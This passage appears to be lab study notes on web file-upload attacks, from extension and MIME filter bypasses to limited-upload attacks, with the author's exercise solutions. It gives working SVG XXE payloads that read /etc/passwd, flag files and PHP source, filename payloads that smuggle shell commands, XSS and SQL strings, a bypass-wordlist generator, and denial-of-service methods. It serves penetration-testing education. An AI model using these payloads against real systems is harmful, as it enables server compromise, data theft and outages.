
Once we forward our request, we notice that we get the error message Only images are allowed. Now, let’s try to add GIF8 before our PHP code to try to imitate a GIF image while keeping our file extension as .php, so it would execute PHP code regardless:
This time we get File successfully uploaded, and our file is successfully uploaded to the server:
We can now visit our uploaded file, and we will see that we can successfully execute system commands:
Note
We see that the command output starts with GIF8 , as this was the first line in our PHP script to imitate the GIF magic bytes, and is now outputted as a plaintext before our PHP code is executed.
We can use a combination of the two methods discussed in this section, which may help us bypass some more robust content filters. For example, we can try using an Allowed MIME type with a disallowed Content-Type, an Allowed MIME/Content-Type with a disallowed extension, or a Disallowed MIME/Content-Type with an allowed extension, and so on. Similarly, we can attempt other combinations and permutations to try to confuse the web server, and depending on the level of code security, we may be able to bypass various filters.
Example
For this section exercise I did:
First I checked the source code and deleted the checkFile() function and added .php as accepted files:
I will first search for extensions allowed when uploading a .jpg (because it is an accepted file). For this I’ll use this script to generate all possible combinations and save it into a wordlist, which I’ll use in burp Intruder:
for char in '%20' '%0a' '%00' '%0d0a' '/' '.\\' '.' '…' ':'; do for ext in '.php' '.phps' '.phtml' '.phar'; do echo "shell$char$ext.jpg" >> wordlist.txt echo "shell$ext$char.jpg" >> wordlist.txt echo "shell.jpg$char$ext" >> wordlist.txt echo "shell.jpg$ext$char" >> wordlist.txt donedone
Now I’ll check for MIME Types:
Testing with GIF8 works:
Limited File Uploads
So far, we have been mainly dealing with filter bypasses to obtain arbitrary file uploads through a vulnerable web application, which is the main focus of this module at this level. While file upload forms with weak filters can be exploited to upload arbitrary files, some upload forms have secure filters that may not be exploitable with the techniques we discussed. However, even if we are dealing with a limited (i.e., non-arbitrary) file upload form, which only allows us to upload specific file types, we may still be able to perform some attacks on the web application.
Certain file types, like SVG, HTML, XML, and even some image and document files, may allow us to introduce new vulnerabilities to the web application by uploading malicious versions of these files. This is why fuzzing allowed file extensions is an important exercise for any file upload attack. It enables us to explore what attacks may be achievable on the web server. So, let’s explore some of these attacks.
XSS
Many file types may allow us to introduce a Stored XSS vulnerability to the web application by uploading maliciously crafted versions of them.
The most basic example is when a web application allows us to upload HTML files. Although HTML files won’t allow us to execute code (e.g., PHP), it would still be possible to implement JavaScript code within them to carry an XSS or CSRF attack on whoever visits the uploaded HTML page. If the target sees a link from a website they trust, and the website is vulnerable to uploading HTML documents, it may be possible to trick them into visiting the link and carry the attack on their machines.
Another example of XSS attacks is web applications that display an image’s metadata after its upload. For such web applications, we can include an XSS payload in one of the Metadata parameters that accept raw text, like the Comment or Artist parameters, as follows:
We can see that the Comment parameter was updated to our XSS payload. When the image’s metadata is displayed, the XSS payload should be triggered, and the JavaScript code will be executed to carry the XSS attack. Furthermore, if we change the image’s MIME-Type to text/html, some web applications may show it as an HTML document instead of an image, in which case the XSS payload would be triggered even if the metadata wasn’t directly displayed.
Finally, XSS attacks can also be carried with SVG images, along with several other attacks. Scalable Vector Graphics (SVG) images are XML-based, and they describe 2D vector graphics, which the browser renders into an image. For this reason, we can modify their XML data to include an XSS payload. For example, we can write the following to HTB.svg:
Similar attacks can be carried to lead to XXE exploitation. With SVG images, we can also include malicious XML data to leak the source code of the web application, and other internal documents within the server. The following example can be used for an SVG image that leaks the content of (/etc/passwd):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><svg>&xxe;</svg>

Once the above SVG image is uploaded and viewed, the XML document would get processed, and we should get the info of (/etc/passwd) printed on the page or shown in the page source. Similarly, if the web application allows the upload of XML documents, then the same payload can carry the same attack when the XML data is displayed on the web application.
While reading systems files like /etc/passwd can be very useful for server enumeration, it can have an even more significant benefit for web penetration testing, as it allows us to read the web application’s source files. Access to the source code will enable us to find more vulnerabilities to exploit within the web application through Whitebox Penetration Testing. For File Upload exploitation, it may allow us to locate the upload directory, identify allowed extensions, or find the file naming scheme, which may become handy for further exploitation.
To use XXE to read source code in PHP web applications, we can use the following payload in our SVG image:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=index.php"> ]><svg>&xxe;</svg>
Once the SVG image is displayed, we should get the base64 encoded content of index.php, which we can decode to read the source code. For more about XXE, you may refer to the Web Attacks module.
Using XML data is not unique to SVG images, as it is also utilized by many types of documents, like PDF, Word Documents, PowerPoint Documents, among many others. All of these documents include XML data within them to specify their format and structure. Suppose a web application used a document viewer that is vulnerable to XXE and allowed uploading any of these documents. In that case, we may also modify their XML data to include the malicious XXE elements, and we would be able to carry a blind XXE attack on the back-end web server.
Another similar attack that is also achievable through these file types is an SSRF attack. We may utilize the XXE vulnerability to enumerate the internally available services or even call private APIs to perform private actions. For more about SSRF, you may refer to the Server-side Attacks module.
DoS
Finally, many file upload vulnerabilities may lead to a Denial of Service (DOS) attack on the web server. For example, we can use the previous XXE payloads to achieve DoS attacks, as discussed in the Web Attacks module.
Furthermore, we can utilize a Decompression Bomb with file types that use data compression, like ZIP archives. If a web application automatically unzips a ZIP archive, it is possible to upload a malicious archive containing nested ZIP archives within it, which can eventually lead to many Petabytes of data, resulting in a crash on the back-end server.
Another possible DoS attack is a Pixel Flood attack with some image files that utilize image compression, like JPG or PNG. We can create any JPG image file with any image size (e.g. 500x500), and then manually modify its compression data to say it has a size of (0xffff x 0xffff), which results in an image with a perceived size of 4 Gigapixels. When the web application attempts to display the image, it will attempt to allocate all of its memory to this image, resulting in a crash on the back-end server.
In addition to these attacks, we may try a few other methods to cause a DoS on the back-end server. One way is uploading an overly large file, as some upload forms may not limit the upload file size or check for it before uploading it, which may fill up the server’s hard drive and cause it to crash or slow down considerably.
If the upload function is vulnerable to directory traversal, we may also attempt uploading files to a different directory (e.g. ../../../etc/passwd), which may also cause the server to crash. Try to search for other examples of DOS attacks through a vulnerable file upload functionality.
Example
The first exercise of this section consists in uploading a svg. So I can bypass it like:
First i got one working:

Then I captured the request with Burp and sent it to the Repeater, where I used the following payload:
<?xml version="1.0" encoding="iso-8859-1"?><!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///flag.txt"> ]><svg>&xxe;</svg>
Example
The second exercise of this section consists in uploading a svg. So I can bypass it like:
I’ll use this payload to read the content of upload.php:
<?xml version="1.0" encoding="iso-8859-1"?><!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=upload.php"> ]><svg>&xxe;</svg>
I copied the output of it and decoded from base64:
In addition to arbitrary file uploads and limited file upload attacks, there are a few other techniques and attacks worth mentioning, as they may become handy in some web penetration tests or bug bounty tests. Let’s discuss some of these techniques and when we may use them.
Injections in File Name
A common file upload attack uses a malicious string for the uploaded file name, which may get executed or processed if the uploaded file name is displayed (i.e., reflected) on the page. We can try injecting a command in the file name, and if the web application uses the file name within an OS command, it may lead to a command injection attack.
For example, if we name a file file$(whoami).jpg or file`whoami`.jpg or file.jpg||whoami, and then the web application attempts to move the uploaded file with an OS command (e.g. mv file /tmp), then our file name would inject the whoami command, which would get executed, leading to remote code execution. You may refer to the Command Injections module for more information.
Similarly, we may use an XSS payload in the file name (e.g. <script>alert(window.origin);</script>), which would get executed on the target’s machine if the file name is displayed to them. We may also inject an SQL query in the file name (e.g. file';select+sleep(5);--.jpg), which may lead to an SQL injection if the file name is insecurely used in an SQL query.
Upload Directory Disclosure
In some file upload forms, like a feedback form or a submission form, we may not have access to the link of our uploaded file and may not know the uploads directory. In such cases, we may utilize fuzzing to look for the uploads directory or even use other vulnerabilities (e.g., LFI/XXE) to find where the uploaded files are by reading the web applications source code, as we saw in the previous section. Furthermore, the Web Attacks/IDOR module discusses various methods of finding where files may be stored and identifying the file naming scheme.
Another method we can use to disclose the uploads directory is through forcing error messages, as they often reveal helpful information for further exploitation. One attack we can use to cause such errors is uploading a file with a name that already exists or sending two identical requests simultaneously. This may lead the web server to show an error that it could not write the file, which may disclose the uploads directory. We may also try uploading a file with an overly long name (e.g., 5,000 characters). If the web application does not handle this correctly, it may also error out and disclose the upload directory.
Similarly, we may try various other techniques to cause the server to error out and disclose the uploads directory, along with additional helpful information.
Windows-specific Attacks
We can also use a few Windows-Specific techniques in some of the attacks we discussed in the previous sections.
One such attack is using reserved characters, such as (|, <, >, *, or ?), which are usually reserved for special uses like wildcards. If the web application does not properly sanitize these names or wrap them within quotes, they may refer to another file (which may not exist) and cause an error that discloses the upload directory. Similarly, we may use Windows reserved names for the uploaded file name, like (CON, COM1, LPT1, or NUL), which may also cause an error as the web application will not be allowed to write a file with this name.
Finally, we may utilize the Windows 8.3 Filename Convention to overwrite existing files or refer to files that do not exist. Older versions of Windows were limited to a short length for file names, so they used a Tilde character (~) to complete the file name, which we can use to our advantage.
For example, to refer to a file called (hackthebox.txt) we can use (HAC~1.TXT) or (HAC~2.TXT), where the digit represents the order of the matching files that start with (HAC). As Windows still supports this convention, we can write a file called (e.g. WEB~.CONF) to overwrite the web.conf file. Similarly, we may write a file that replaces sensitive system files. This attack can lead to several outcomes, like causing information disclosure through errors, causing a DoS on the back-end server, or even accessing private files.
Advanced File Upload Attacks
In addition to all of the attacks we have discussed in this module, there are more advanced attacks that can be used with file upload functionalities. Any automatic processing that occurs to an uploaded file, like encoding a video, compressing a file, or renaming a file, may be exploited if not securely coded.
Some commonly used libraries may have public exploits for such vulnerabilities, like the AVI upload vulnerability leading to XXE in ffmpeg. However, when dealing with custom code and custom libraries, detecting such vulnerabilities requires more advanced knowledge and techniques, which may lead to discovering an advanced file upload vulnerability in some web applications.
There are many other advanced file upload vulnerabilities that we did not discuss in this module. Try to read some bug bounty reports to explore more advanced file upload vulnerabilities.
Skills Assesment
